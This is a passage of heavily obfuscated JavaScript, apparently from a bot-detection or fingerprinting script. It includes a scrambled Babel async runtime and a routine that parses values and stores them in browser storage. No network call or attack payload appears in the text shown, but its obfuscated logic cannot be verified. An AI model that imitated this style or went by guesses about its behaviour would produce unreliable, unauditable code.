GNq=GG(this[IY()[TL(dL)](Lz,Cz,tD,f7)][cD()[dX(Ev)].call(null,bX,MEq)],sN);Bg(GNq,Ev);--GNq){var STq=this[pv(typeof IY()[TL(vn)],'undefined')?IY()[TL(dL)](Lz,DN(DN({})),tD,ss):IY()[TL(MX)].call(null,Ox,Lz,dNq,Zg)][GNq],wNq=STq[pv(typeof PZ()[Ns(BY)],Wj([],[][[]]))?PZ()[Ns(dL)].call(null,xZ,Wx,CAq):PZ()[Ns(Lf)](gZ,ss,Idq)];if(KN(cD()[dX(X7)](T6,kG),STq[Q0()[l8(Hj)](MX,XQq,DN(sN),UV)])){var lRq;return lRq=TXq(PZ()[Ns(JG)].call(null,XF,DN({}),xz)),bK.pop(),lRq;}if(l7(STq[Q0()[l8(Hj)](DN(DN({})),XQq,X7,UV)],this[qf()[H4(YN)](cn,FN,jg,k7,nz,xZ)])){var NGq=B8q.call(STq,KN(typeof EN()[WS(jz)],Wj('',[][[]]))?EN()[WS(YN)](fkq,z1q):EN()[WS(Dz)].apply(null,[cx,NJq])),MRq=B8q.call(STq,pv(typeof IY()[TL(DV)],'undefined')?IY()[TL(z3)].call(null,rh,z3,ODq,Lh):IY()[TL(MX)].call(null,jg,PH,EBq,Ic));if(NGq&&MRq){if(KT(this[qf()[H4(YN)].call(null,I9,FN,jg,k7,DN(DN(sN)),pt)],STq[EN()[WS(Dz)](cx,NJq)])){var j8q;return j8q=TXq(STq[pv(typeof EN()[WS(MX)],Wj([],[][[]]))?EN()[WS(Dz)].call(null,cx,NJq):EN()[WS(YN)](dKq,kQq)],DN(Ev)),bK.pop(),j8q;}if(KT(this[qf()[H4(YN)].apply(null,[cn,FN,jg,k7,Hj,Dz])],STq[IY()[TL(z3)](rh,DN(DN(Ev)),ODq,cn)])){var xkq;return xkq=TXq(STq[KN(typeof IY()[TL(bG)],Wj('',[][[]]))?IY()[TL(MX)].call(null,Z3,Q3,gWq,D7):IY()[TL(z3)](rh,b7,ODq,bX)]),bK.pop(),xkq;}}else if(NGq){if(KT(this[qf()[H4(YN)](FN,FN,jg,k7,UN,MX)],STq[EN()[WS(Dz)].apply(null,[cx,NJq])])){var jRq;return jRq=TXq(STq[pv(typeof EN()[WS(UZ)],Wj('',[][[]]))?EN()[WS(Dz)](cx,NJq):EN()[WS(YN)](MOq,Mc)],DN(Ev)),bK.pop(),jRq;}}else{if(DN(MRq))throw new (g5[qf()[H4(hY)](Cz,UN,HZ,OEq,Cz,X7)])(pv(typeof cD()[dX(l9)],Wj([],[][[]]))?cD()[dX(Hj)].apply(null,[Wx,DT]):cD()[dX(FN)](FTq,x7));if(KT(this[KN(typeof qf()[H4(bG)],'undefined')?qf()[H4(UN)](z3,Ff,M1q,wm,z3,p4):qf()[H4(YN)].call(null,PH,FN,jg,k7,BL,BY)],STq[IY()[TL(z3)].apply(null,[rh,YN,ODq,sN])])){var IGq;return IGq=TXq(STq[KN(typeof IY()[TL(Ev)],Wj([],[][[]]))?IY()[TL(MX)].apply(null,[wwq,Ev,ILq,Lg]):IY()[TL(z3)](rh,MX,ODq,D7)]),bK.pop(),IGq;}}}}bK.pop();},Q0()[l8(Lz)].call(null,DN(DN(sN)),D7,CD,vq),function S8q(CGq,ATq){bK.push(Dqq);for(var OAq=GG(this[IY()[TL(dL)].apply(null,[Lz,JY,Cd,Qh])][cD()[dX(Ev)].apply(null,[bX,JTq])],sN);Bg(OAq,Ev);--OAq){var AGq=this[IY()[TL(dL)](Lz,cn,Cd,GK)][OAq];if(l7(AGq[Q0()[l8(Hj)](JY,XQq,DN(DN([])),UL)],this[qf()[H4(YN)](Wx,FN,n6,k7,UZ,pt)])&&B8q.call(AGq,IY()[TL(z3)](rh,Ic,FJq,DN(Ev)))&&KT(this[qf()[H4(YN)](l9,FN,n6,k7,nm,I9)],AGq[IY()[TL(z3)](rh,DN(DN({})),FJq,T6)])){var T8q=AGq;break;}}T8q&&(KN(PZ()[Ns(KL)].call(null,K8,wg,Xt),CGq)||KN(qf()[H4(jz)](v6,MX,ZWq,D7,PH,Zc),CGq))&&l7(T8q[Q0()[l8(Hj)].apply(null,[DV,XQq,b7,UL])],ATq)&&l7(ATq,T8q[IY()[TL(z3)](rh,FT,FJq,PH)])&&(T8q=null);var hpq=T8q?T8q[PZ()[Ns(dL)].apply(null,[xZ,cH,nGq])]:{};hpq[KN(typeof IY()[TL(PS)],Wj('',[][[]]))?IY()[TL(MX)].call(null,Ac,CD,vc,X7):IY()[TL(vn)](Lg,GK,f6,xH)]=CGq;hpq[qf()[H4(b8)](X7,NL,vDq,T6,xt,cx)]=ATq;var dRq;return dRq=T8q?(this[pv(typeof sH()[Ig(Ev)],'undefined')?sH()[Ig(jz)](mJq,Dz,rg,DV,AR,xt):sH()[Ig(FN)].apply(null,[tkq,vx,krq,gn,ZG,Lf])]=cD()[dX(Jf)].apply(null,[wg,AH]),this[pv(typeof cD()[dX(cx)],'undefined')?cD()[dX(Jf)].call(null,wg,AH):cD()[dX(FN)](qXq,Az)]=T8q[IY()[TL(z3)](rh,Zc,FJq,Q3)],kXq):this[cD()[dX(cx)](qQq,mUq)](hpq),bK.pop(),dRq;},cD()[dX(cx)](qQq,MR),function BYq(AXq,PGq){bK.push(frq);if(KN(EN()[WS(BY)].apply(null,[vt,VX]),AXq[pv(typeof IY()[TL(T6)],Wj('',[][[]]))?IY()[TL(vn)](Lg,DN(DN(sN)),jLq,z3):IY()[TL(MX)].call(null,Ug,vt,Al,DN({}))]))throw AXq[qf()[H4(b8)](Q3,NL,GBq,T6,DN(Ev),Q3)];KN(PZ()[Ns(KL)](K8,Zc,ZMq),AXq[IY()[TL(vn)](Lg,MX,jLq,DN(DN(sN)))])||KN(qf()[H4(jz)].apply(null,[D4,MX,rg,D7,Lz,cH]),AXq[IY()[TL(vn)](Lg,bG,jLq,DN([]))])?this[pv(typeof cD()[dX(cx)],Wj('',[][[]]))?cD()[dX(Jf)](wg,Kkq):cD()[dX(FN)](JG,ZMq)]=AXq[qf()[H4(b8)].call(null,xH,NL,GBq,T6,DN(sN),Dz)]:KN(PZ()[Ns(BY)](pg,j9,Cn),AXq[IY()[TL(vn)](Lg,Jf,jLq,sN)])?(this[cD()[dX(Lz)].call(null,xZ,lOq)]=this[qf()[H4(b8)].apply(null,[KL,NL,GBq,T6,DN(Ev),J9])]=AXq[qf()[H4(b8)].apply(null,[Om,NL,GBq,T6,ss,DN(DN(Ev))])],this[KN(typeof sH()[Ig(CD)],Wj(KN(typeof EN()[WS(NL)],'undefined')?EN()[WS(YN)].call(null,hY,DCq):EN()[WS(Ev)](OS,dW),[][[]]))?sH()[Ig(FN)].call(null,ZZ,dH,cMq,Om,gdq,KL):sH()[Ig(jz)](L8q,DN(DN(sN)),rg,JY,AR,BL)]=PZ()[Ns(BY)].apply(null,[pg,DN(DN(Ev)),Cn]),this[cD()[dX(Jf)](wg,Kkq)]=PZ()[Ns(JG)].apply(null,[XF,DN(DN([])),LLq])):KN(EN()[WS(l9)](KJ,M1q),AXq[IY()[TL(vn)](Lg,JG,jLq,Zc)])&&PGq&&(this[cD()[dX(Jf)].call(null,wg,Kkq)]=PGq);var bYq;return bK.pop(),bYq=kXq,bYq;},Q0()[l8(BL)].apply(null,[D4,n5q,zs,Cn]),function CVq(AKq){bK.push(Oqq);for(var JYq=GG(this[IY()[TL(dL)](Lz,nz,xK,pt)][cD()[dX(Ev)](bX,PX)],jS[T6]);Bg(JYq,Ev);--JYq){var NLq=this[pv(typeof IY()[TL(AR)],Wj([],[][[]]))?IY()[TL(dL)](Lz,MX,xK,Zg):IY()[TL(MX)].call(null,Vz,z7,n6,DN(DN(Ev)))][JYq];if(KN(NLq[IY()[TL(z3)].apply(null,[rh,I6,k0,wg])],AKq)){var GDq;return this[cD()[dX(cx)](qQq,nV)](NLq[PZ()[Ns(dL)](xZ,cn,YD)],NLq[Q0()[l8(cx)](DN([]),cx,Dz,pR)]),bK.pop(),nLq(NLq),GDq=kXq,GDq;}}bK.pop();},KN(typeof IY()[TL(Jf)],Wj([],[][[]]))?IY()[TL(MX)](Cz,MX,ZWq,DN(DN(Ev))):IY()[TL(Jf)](jZ,BY,sd,gs),function BTq(GTq){bK.push(PBq);for(var W8q=GG(this[pv(typeof IY()[TL(T6)],'undefined')?IY()[TL(dL)].call(null,Lz,NL,Qj,nm):IY()[TL(MX)](Cn,b8,Wh,rh)][KN(typeof cD()[dX(FT)],Wj([],[][[]]))?cD()[dX(FN)](D1q,fJq):cD()[dX(Ev)](bX,rBq)],sN);Bg(W8q,Ev);--W8q){var q0q=this[IY()[TL(dL)].call(null,Lz,ss,Qj,DN(DN(Ev)))][W8q];if(KN(q0q[Q0()[l8(Hj)](Hj,XQq,Lz,Fd)],GTq)){var wAq=q0q[PZ()[Ns(dL)](xZ,M4,zQq)];if(KN(EN()[WS(BY)].call(null,vt,Pk),wAq[IY()[TL(vn)](Lg,T6,zNq,I9)])){var ONq=wAq[qf()[H4(b8)].apply(null,[Pd,NL,LZ,T6,b7,ZG])];nLq(q0q);}var xjq;return bK.pop(),xjq=ONq,xjq;}}throw new (g5[qf()[H4(hY)].apply(null,[rt,UN,g5q,OEq,Cz,jz])])(KN(typeof qf()[H4(K8)],Wj([],[][[]]))?qf()[H4(UN)].call(null,Wh,ODq,dDq,SEq,Hj,nm):qf()[H4(pt)](xF,T6,Q7,Az,j9,DN({})));},EN()[WS(JG)](twq,QT),function XAq(Yjq,l8q,BNq){bK.push(zNq);this[IY()[TL(vx)].apply(null,[vOq,cx,xL,KL])]=w9(X1,[PZ()[Ns(Zg)](T7,s7,IN),kRq(Yjq),KN(typeof qf()[H4(Lf)],Wj(EN()[WS(Ev)](OS,Ow),[][[]]))?qf()[H4(UN)](CD,OGq,r7,bQq,Ic,wg):qf()[H4(FT)](NL,b8,vkq,Qbq,SH,M4),l8q,qf()[H4(K8)].apply(null,[jz,CD,IJq,I7,Ev,M4]),BNq]);KN(cD()[dX(Jf)](wg,jBq),this[sH()[Ig(jz)](fMq,sN,rg,D4,AR,PH)])&&(this[qf()[H4(b8)].call(null,hY,NL,Tpq,T6,DN(DN(sN)),JG)]=GRq);var Tkq;return bK.pop(),Tkq=kXq,Tkq;}]);var z8q;return bK.pop(),z8q=XGq,z8q;};var SZ=function(Bkq){"@babel/helpers - typeof";bK.push(BXq);SZ=S3(IY()[TL(FT)].call(null,fR,SH,Wd,DN(DN(sN))),typeof g5[pv(typeof cD()[dX(dL)],'undefined')?cD()[dX(pt)](Ih,RG):cD()[dX(FN)](Ibq,FTq)])&&S3(KN(typeof qf()[H4(pt)],Wj(pv(typeof EN()[WS(AR)],Wj('',[][[]]))?EN()[WS(Ev)](OS,hC):EN()[WS(YN)].call(null,QLq,t1q),[][[]]))?qf()[H4(UN)](Et,UXq,BUq,Mwq,jz,EG):qf()[H4(bG)](Qh,AR,n8,Y3,Om,Lh),typeof g5[cD()[dX(pt)](Ih,RG)][pv(typeof PZ()[Ns(M4)],Wj('',[][[]]))?PZ()[Ns(Zg)].apply(null,[T7,FN,OT]):PZ()[Ns(Lf)](L8q,DN(DN([])),If)])?function(fXq){return sKq.apply(this,[DA,arguments]);}:function(sTq){return sKq.apply(this,[Lb,arguments]);};var IDq;return bK.pop(),IDq=SZ(Bkq),IDq;};var g4=function(pGq){"@babel/helpers - typeof";bK.push(p9);g4=S3(IY()[TL(FT)](fR,zZ,Y7,DV),typeof g5[pv(typeof cD()[dX(nz)],'undefined')?cD()[dX(pt)].call(null,Ih,pXq):cD()[dX(FN)](f7,MCq)])&&S3(KN(typeof qf()[H4(zs)],Wj(EN()[WS(Ev)](OS,xRq),[][[]]))?qf()[H4(UN)](j9,Tg,Uwq,Wl,D4,rt):qf()[H4(bG)](Qh,AR,xDq,Y3,DN(Ev),DN({})),typeof g5[cD()[dX(pt)].apply(null,[Ih,pXq])][PZ()[Ns(Zg)].apply(null,[T7,Wf,EYq])])?function(MXq){return sKq.apply(this,[RA,arguments]);}:function(qRq){return sKq.apply(this,[xb,arguments]);};var cLq;return bK.pop(),cLq=g4(pGq),cLq;};var Xrq=function(CKq){bK.push(Wz);if(CKq[IY()[TL(j9)].call(null,bG,xH,Idq,DN(sN))]){var QGq=g5[EN()[WS(tF)](YBq,JEq)][IY()[TL(MH)](UN,DN({}),INq,YN)](CKq[IY()[TL(j9)](bG,zs,Idq,DN(DN(Ev)))]);if(QGq[pv(typeof Q0()[l8(JG)],'undefined')?Q0()[l8(SH)](p4,cH,cH,EJ):Q0()[l8(CD)].call(null,Om,ft,DN(DN(sN)),sz)](QIq)&&QGq[pv(typeof Q0()[l8(Zc)],'undefined')?Q0()[l8(SH)](Zc,cH,v6,EJ):Q0()[l8(CD)](DN(DN(Ev)),cKq,nz,f1q)](SP)&&QGq[Q0()[l8(SH)].call(null,DN(sN),cH,D4,EJ)](mqq)){var GLq=QGq[QIq][sH()[Ig(MX)](MTq,KJ,Dm,bX,UN,PS)](PZ()[Ns(D7)](Wh,DN(Ev),sJ));var Xdq=QGq[SP][sH()[Ig(MX)](MTq,Hj,Dm,jZ,UN,Zg)](KN(typeof PZ()[Ns(Y9)],Wj([],[][[]]))?PZ()[Ns(Lf)](dH,sF,wbq):PZ()[Ns(D7)](Wh,cn,sJ));POq=g5[IY()[TL(UN)](lS,DN(sN),jV,DN({}))](GLq[Ev],b8);KEq=g5[pv(typeof IY()[TL(YN)],Wj([],[][[]]))?IY()[TL(UN)](lS,ZG,jV,DN(DN({}))):IY()[TL(MX)](CBq,xF,cBq,l9)](Xdq[Ev],b8);Eqq=g5[IY()[TL(UN)](lS,rt,jV,I6)](Xdq[sN],b8);bEq=QGq[mqq];if(Kn(Q,[])){try{var KNq=bK.length;var mLq=DN({});g5[cD()[dX(AR)](JG,k8q)][qf()[H4(vn)].call(null,UN,K8,SYq,l3,ss,CD)][EN()[WS(p4)].call(null,Yrq,GV)](Wj(ZP,QIq),QGq[QIq]);g5[KN(typeof cD()[dX(JG)],Wj([],[][[]]))?cD()[dX(FN)](Sqq,cqq):cD()[dX(AR)](JG,k8q)][qf()[H4(vn)](X7,K8,SYq,l3,DN({}),Om)][EN()[WS(p4)].apply(null,[Yrq,GV])](Wj(ZP,SP),QGq[SP]);g5[cD()[dX(AR)].apply(null,[JG,k8q])][qf()[H4(vn)].call(null,xF,K8,SYq,l3,AR,Pd)][EN()[WS(p4)](Yrq,GV)](Wj(ZP,mqq),QGq[mqq]);}catch(pkq){bK.splice(GG(KNq,sN),Infinity,Wz);}}}if(QGq[Q0()[l8(SH)].apply(null,[DN(sN),cH,DV,EJ])](CP)){var J8q=QGq[CP];if(Kn(Q,[])){try{var gvq=bK.length;var wLq=DN({});g5[cD()[dX(AR)].apply(null,[JG,k8q])][pv(typeof qf()[H4(Lf)],Wj([],[][[]]))?qf()[H4(vn)](s7,K8,SYq,l3,K8,DN(DN({}))):qf()[H4(UN)].call(null,BL,pAq,prq,VNq,DN(DN(Ev)),Lh)][pv(typeof EN()[WS(nm)],Wj('',[][[]]))?EN()[WS(p4)](Yrq,GV):EN()[WS(YN)].call(null,A7,Kl)](Wj(ZP,CP),J8q);}catch(Yvq){bK.splice(GG(gvq,sN),Infinity,Wz);}}}gUq(QGq);}bK.pop();};var kOq=function(kGq){"@babel/helpers - typeof";bK.push(BWq);kOq=S3(KN(typeof IY()[TL(Ic)],Wj([],[][[]]))?IY()[TL(MX)](KJ,DN(DN(sN)),mz,Om):IY()[TL(FT)](fR,xF,PK,DN(DN(sN))),typeof g5[cD()[dX(pt)](Ih,f6)])&&S3(qf()[H4(bG)].call(null,KJ,AR,Pdq,Y3,SH,DV),typeof g5[pv(typeof cD()[dX(KL)],Wj([],[][[]]))?cD()[dX(pt)](Ih,f6):cD()[dX(FN)](gTq,zAq)][PZ()[Ns(Zg)].call(null,T7,Et,fLq)])?function(XKq){return sKq.apply(this,[gC,arguments]);}:function(R8q){return sKq.apply(this,[Pq,arguments]);};var KXq;return bK.pop(),KXq=kOq(kGq),KXq;};var ddq=function(XRq){"@babel/helpers - typeof";bK.push(gXq);ddq=S3(IY()[TL(FT)](fR,nm,qS,J9),typeof g5[cD()[dX(pt)](Ih,HCq)])&&S3(qf()[H4(bG)].apply(null,[b8,AR,Bt,Y3,ss,Pd]),typeof g5[KN(typeof cD()[dX(f7)],'undefined')?cD()[dX(FN)](Cc,AH):cD()[dX(pt)](Ih,HCq)][KN(typeof PZ()[Ns(CD)],Wj('',[][[]]))?PZ()[Ns(Lf)](pqq,gn,Gvq):PZ()[Ns(Zg)](T7,DN([]),Kd)])?function(vTq){return sKq.apply(this,[DB,arguments]);}:function(wGq){return sKq.apply(this,[PA,arguments]);};var FAq;return bK.pop(),FAq=ddq(XRq),FAq;};var GOq=function(){"use strict";var RLq=function(wTq,vXq,MLq){return w9.apply(this,[Uk,arguments]);};var CRq=function(OTq,Fpq,ETq,tNq){bK.push(VOq);var TDq=Fpq&&bkq(Fpq[pv(typeof PZ()[Ns(MX)],Wj('',[][[]]))?PZ()[Ns(hY)].call(null,NL,Tg,g0):PZ()[Ns(Lf)](gNq,z3,Jn)],Xpq)?Fpq:Xpq;var sAq=g5[Q0()[l8(jz)](DN(DN({})),KJ,Y9,Yh)][pv(typeof PZ()[Ns(Dz)],'undefined')?PZ()[Ns(K8)](XQq,hD,DR):PZ()[Ns(Lf)](JY,DN(Ev),bF)](TDq[PZ()[Ns(hY)](NL,Ic,g0)]);var Ddq=new hKq(tNq||[]);jJq(sAq,sH()[Ig(YN)].call(null,sRq,Ic,xZ,cx,CD,Tg),w9(X1,[cD()[dX(SH)](cx,FGq),Qkq(OTq,ETq,Ddq)]));var WJq;return bK.pop(),WJq=sAq,WJq;};var Xpq=function(){};var Qvq=function(){};var kDq=function(){};var EJq=function(rkq,VJq){function nkq(PVq,xvq,Mjq,d8q){var TNq=sKq(G,[rkq[PVq],rkq,xvq]);bK.push(zXq);if(pv(EN()[WS(BY)](vt,Oj),TNq[IY()[TL(vn)](Lg,nm,XWq,MX)])){var DRq=TNq[pv(typeof qf()[H4(sF)],Wj([],[][[]]))?qf()[H4(b8)].call(null,sN,NL,M1q,T6,KL,D4):qf()[H4(UN)].call(null,sF,zbq,Xqq,Ph,Et,z7)],nNq=DRq[cD()[dX(SH)](cx,Kdq)];var Mdq;return Mdq=nNq&&S3(cD()[dX(GK)].apply(null,[gn,R4]),ddq(nNq))&&DLq.call(nNq,EN()[WS(dL)](hD,fL))?VJq[Q0()[l8(Om)].call(null,b7,I9,Lf,T0)](nNq[EN()[WS(dL)].call(null,hD,fL)])[Q0()[l8(X7)].call(null,b8,XF,MX,QZ)](function(djq){bK.push(Fvq);nkq(cD()[dX(Jf)](wg,UY),djq,Mjq,d8q);bK.pop();},function(sDq){bK.push(wOq);nkq(EN()[WS(BY)].call(null,vt,XN),sDq,Mjq,d8q);bK.pop();}):VJq[Q0()[l8(Om)](Pd,I9,cx,T0)](nNq)[Q0()[l8(X7)](wg,XF,ZG,QZ)](function(UJq){bK.push(Mbq);DRq[pv(typeof cD()[dX(BY)],Wj('',[][[]]))?cD()[dX(SH)](cx,bMq):cD()[dX(FN)].apply(null,[kYq,BH])]=UJq,Mjq(DRq);bK.pop();},function(hGq){var gDq;bK.push(lDq);return gDq=nkq(EN()[WS(BY)].apply(null,[vt,JV]),hGq,Mjq,d8q),bK.pop(),gDq;}),bK.pop(),Mdq;}d8q(TNq[KN(typeof qf()[H4(MX)],Wj(EN()[WS(Ev)](OS,BE),[][[]]))?qf()[H4(UN)](D4,Uh,Wm,gn,DN(Ev),DN({})):qf()[H4(b8)].call(null,dL,NL,M1q,T6,bX,gn)]);bK.pop();}bK.push(tUq);var PYq;jJq(this,sH()[Ig(YN)].call(null,RP,z3,xZ,Ic,CD,xH),w9(X1,[cD()[dX(SH)].apply(null,[cx,P8q]),function KKq(ndq,AVq){var Npq=function(){return new VJq(function(vRq,cJq){nkq(ndq,AVq,vRq,cJq);});};bK.push(Q3);var Hvq;return Hvq=PYq=PYq?PYq[Q0()[l8(X7)](Y9,XF,z3,fR)](Npq,Npq):Npq(),bK.pop(),Hvq;}]));bK.pop();};var bKq=function(fGq){return w9.apply(this,[Kk,arguments]);};var mRq=function(NVq){return w9.apply(this,[ZE,arguments]);};var hKq=function(SAq){bK.push(dH);this[pv(typeof IY()[TL(KL)],Wj('',[][[]]))?IY()[TL(dL)].apply(null,[Lz,DN(DN({})),MY,Tg]):IY()[TL(MX)](zF,Y9,Nkq,YN)]=[w9(X1,[KN(typeof Q0()[l8(rc)],'undefined')?Q0()[l8(CD)](DN(DN([])),Wt,DV,XWq):Q0()[l8(Hj)](ss,XQq,DN(Ev),NN),cD()[dX(X7)].call(null,T6,Ch)])],SAq[Q0()[l8(rt)](Om,ZEq,Wx,IS)](bKq,this),this[qf()[H4(Lf)](ZG,UN,Mrq,Cs,b8,Ic)](DN(Ev));bK.pop();};var NKq=function(tVq){bK.push(C6);if(tVq||KN(EN()[WS(Ev)](OS,Hd),tVq)){var Dpq=tVq[zGq];if(Dpq){var Hjq;return bK.pop(),Hjq=Dpq.call(tVq),Hjq;}if(S3(IY()[TL(FT)](fR,Pd,L1,MH),typeof tVq[cD()[dX(Jf)].call(null,wg,ft)])){var EGq;return bK.pop(),EGq=tVq,EGq;}if(DN(g5[sH()[Ig(pt)](lGq,DN(DN([])),nm,Lf,UN,Ev)](tVq[cD()[dX(Ev)](bX,lH)]))){var Zvq=NR(sN),pKq=function hTq(){bK.push(Ljq);for(;KT(++Zvq,tVq[cD()[dX(Ev)].call(null,bX,Sbq)]);)if(DLq.call(tVq,Zvq)){var PLq;return hTq[pv(typeof cD()[dX(rc)],'undefined')?cD()[dX(SH)].apply(null,[cx,DH]):cD()[dX(FN)](v6,Us)]=tVq[Zvq],hTq[cD()[dX(rt)].call(null,Dwq,D3)]=DN(jS[T6]),bK.pop(),PLq=hTq,PLq;}hTq[cD()[dX(SH)](cx,DH)]=gRq;hTq[cD()[dX(rt)](Dwq,D3)]=DN(Ev);var YKq;return bK.pop(),YKq=hTq,YKq;};var FYq;return FYq=pKq[pv(typeof cD()[dX(I9)],Wj('',[][[]]))?cD()[dX(Jf)](wg,ft):cD()[dX(FN)](T7,AF)]=pKq,bK.pop(),FYq;}}throw new (g5[KN(typeof qf()[H4(vt)],'undefined')?qf()[H4(UN)](xZ,twq,Ll,B5q,j9,Ic):qf()[H4(Ev)](f7,bG,AUq,D9,DN(DN(Ev)),Qh)])(Wj(ddq(tVq),PZ()[Ns(Dz)].call(null,Pd,dL,rV)));};bK.push(WMq);GOq=function vjq(){return SDq;};var gRq;var SDq={};var Tjq=g5[Q0()[l8(jz)].apply(null,[YN,KJ,sN,cT])][PZ()[Ns(hY)](NL,UZ,SG)];var DLq=Tjq[Q0()[l8(SH)].apply(null,[Hj,cH,I6,wd])];var jJq=g5[Q0()[l8(jz)](tF,KJ,D4,cT)][pv(typeof sH()[Ig(KL)],Wj([],[][[]]))?sH()[Ig(sN)](Mh,sN,hs,K8,YN,rh):sH()[Ig(FN)].apply(null,[KZ,KL,BMq,Wx,BUq,DN({})])]||function(lLq,vJq,tTq){return sKq.apply(this,[YQ,arguments]);};var ENq=S3(IY()[TL(FT)](fR,Rh,IG,BY),typeof g5[cD()[dX(pt)](Ih,mm)])?g5[cD()[dX(pt)].apply(null,[Ih,mm])]:{};var zGq=ENq[PZ()[Ns(Zg)](T7,I6,RS)]||PZ()[Ns(vx)].call(null,VQq,cH,J8);var kdq=ENq[IY()[TL(sF)].apply(null,[E3,Ic,ST,cH])]||EN()[WS(vx)](xt,PG);var BLq=ENq[pv(typeof cD()[dX(vt)],Wj('',[][[]]))?cD()[dX(Lg)].call(null,FN,JN):cD()[dX(FN)](AH,ARq)]||cD()[dX(KL)].call(null,vOq,pL);try{var WAq=bK.length;var lTq=DN({});RLq({},EN()[WS(Ev)](OS,QQ));}catch(TGq){bK.splice(GG(WAq,sN),Infinity,WMq);RLq=function(Udq,LDq,zTq){return sKq.apply(this,[bO,arguments]);};}SDq[sj()[ZD(b8)](FN,xt,Cz,UTq,Fc)]=CRq;var PAq=pv(typeof PZ()[Ns(dL)],Wj('',[][[]]))?PZ()[Ns(l9)].call(null,s7,DN(DN([])),kD):PZ()[Ns(Lf)](J5q,GK,KJ);var lJq=Q0()[l8(Jf)](DN(DN(sN)),I6,Lz,mY);var jpq=EN()[WS(z3)].apply(null,[sF,f2]);var SVq=KN(typeof sj()[ZD(I6)],Wj([],[][[]]))?sj()[ZD(CD)].call(null,r7,DN(DN(Ev)),Ev,Ez,AJq):sj()[ZD(FT)](bG,DN(sN),Ev,Jpq,Ul);var njq={};var YJq={};RLq(YJq,zGq,function(){return sKq.apply(this,[IE,arguments]);});var RDq=g5[Q0()[l8(jz)](YN,KJ,DN({}),cT)][sj()[ZD(K8)](YN,DN(DN({})),wg,Vrq,U7)];var KRq=RDq&&RDq(RDq(NKq([])));KRq&&pv(KRq,Tjq)&&DLq.call(KRq,zGq)&&(YJq=KRq);var IKq=kDq[PZ()[Ns(hY)].call(null,NL,DN(DN(Ev)),SG)]=Xpq[pv(typeof PZ()[Ns(Hj)],Wj('',[][[]]))?PZ()[Ns(hY)].apply(null,[NL,tF,SG]):PZ()[Ns(Lf)](O7,DN([]),Q6)]=g5[Q0()[l8(jz)](cn,KJ,Qh,cT)][PZ()[Ns(K8)].apply(null,[XQq,DN(sN),kj])](YJq);function pVq(gKq){bK.push(V9);[KN(typeof cD()[dX(Q3)],Wj([],[][[]]))?cD()[dX(FN)](A7,z7):cD()[dX(Jf)](wg,VY),EN()[WS(BY)].call(null,vt,tS),PZ()[Ns(BY)].apply(null,[pg,DN(Ev),DY])][Q0()[l8(rt)](cx,ZEq,vx,GR)](function(cTq){RLq(gKq,cTq,function(QXq){var MYq;bK.push(l3);return MYq=this[sH()[Ig(YN)].call(null,FP,Wh,xZ,I9,CD,DN(DN([])))](cTq,QXq),bK.pop(),MYq;});});bK.pop();}function Qkq(dpq,RKq,DYq){var TTq=PAq;return function(pjq,LTq){bK.push(FK);if(KN(TTq,jpq))throw new (g5[qf()[H4(hY)].apply(null,[JG,UN,pqq,OEq,Jf,f7])])(IY()[TL(Zg)](nt,tF,z5q,KJ));if(KN(TTq,SVq)){if(KN(EN()[WS(BY)].apply(null,[vt,N6]),pjq))throw LTq;var cVq;return cVq=w9(X1,[cD()[dX(SH)](cx,Ad),gRq,pv(typeof cD()[dX(jZ)],Wj([],[][[]]))?cD()[dX(rt)](Dwq,Yx):cD()[dX(FN)](MVq,Sn),DN(jS[hY])]),bK.pop(),cVq;}for(DYq[pv(typeof sH()[Ig(Ev)],Wj([],[][[]]))?sH()[Ig(jz)](TCq,DN({}),rg,T6,AR,pt):sH()[Ig(FN)](Jh,NL,VZ,X7,q5q,f7)]=pjq,DYq[qf()[H4(b8)].call(null,pt,NL,pbq,T6,Et,E3)]=LTq;;){var Vdq=DYq[IY()[TL(vx)].apply(null,[vOq,sF,prq,f7])];if(Vdq){var Bdq=Gdq(Vdq,DYq);if(Bdq){if(KN(Bdq,njq))continue;var VAq;return bK.pop(),VAq=Bdq,VAq;}}if(KN(cD()[dX(Jf)](wg,bjq),DYq[sH()[Ig(jz)].call(null,TCq,DN(DN(sN)),rg,JY,AR,FT)]))DYq[Q0()[l8(vt)](s7,bG,Rh,YMq)]=DYq[PZ()[Ns(z3)].call(null,I9,T6,mm)]=DYq[qf()[H4(b8)](BY,NL,pbq,T6,DN(Ev),Lh)];else if(KN(EN()[WS(BY)].apply(null,[vt,N6]),DYq[pv(typeof sH()[Ig(MX)],Wj(EN()[WS(Ev)].apply(null,[OS,dYq]),[][[]]))?sH()[Ig(jz)].call(null,TCq,GK,rg,ZG,AR,nz):sH()[Ig(FN)].apply(null,[kqq,X7,Ykq,K8,lkq,I9])])){if(KN(TTq,PAq))throw TTq=SVq,DYq[qf()[H4(b8)](vn,NL,pbq,T6,UZ,xF)];DYq[cD()[dX(Om)].apply(null,[nt,CK])](DYq[qf()[H4(b8)](Pd,NL,pbq,T6,UN,zs)]);}else KN(PZ()[Ns(BY)](pg,rh,At),DYq[pv(typeof sH()[Ig(T6)],Wj([],[][[]]))?sH()[Ig(jz)](TCq,zs,rg,PS,AR,rh):sH()[Ig(FN)].call(null,rh,DN(DN(sN)),Ch,Om,h9,DN({}))])&&DYq[Q0()[l8(Lz)].apply(null,[Jf,D7,I6,KMq])](PZ()[Ns(BY)].call(null,pg,Wf,At),DYq[qf()[H4(b8)].apply(null,[mZ,NL,pbq,T6,cn,DN(sN)])]);TTq=jpq;var BDq=sKq(G,[dpq,RKq,DYq]);if(KN(EN()[WS(l9)](KJ,XCq),BDq[IY()[TL(vn)](Lg,xF,dMq,hY)])){if(TTq=DYq[pv(typeof cD()[dX(Ev)],Wj('',[][[]]))?cD()[dX(rt)](Dwq,Yx):cD()[dX(FN)](Cpq,JCq)]?SVq:lJq,KN(BDq[KN(typeof qf()[H4(Lf)],Wj(EN()[WS(Ev)].apply(null,[OS,dYq]),[][[]]))?qf()[H4(UN)].call(null,sN,KAq,FH,tJq,K8,DN(DN([]))):qf()[H4(b8)](zZ,NL,pbq,T6,hD,DN(DN([])))],njq))continue;var bRq;return 